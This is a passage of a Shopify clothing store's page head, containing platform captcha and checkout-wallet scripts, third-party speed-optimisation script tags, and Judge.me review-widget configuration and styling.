r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thechikanlabel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thechikanlabel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://thechikanlabel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thechikanlabel.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
				<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
<script type='text/javascript' src="https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_9262/ecmrx_9262_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_9262/ecmrx_9262_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_9262/ecmrx_9262_3.js"></script>
				<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
				
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} Reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"vertical","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#8f5a3b","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/thechikanlabel.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #8f5a3b;--jdgm-secondary-color: rgba(143,90,59,0.1);--jdgm-star-color: #8f5a3b;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #8f5a3b;--jdgm-paginate-color: #8f5a3b;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #8f5a3b}.jdgm-histogram__bar-content{background-color:#8f5a3b}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#8f5a3b}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none 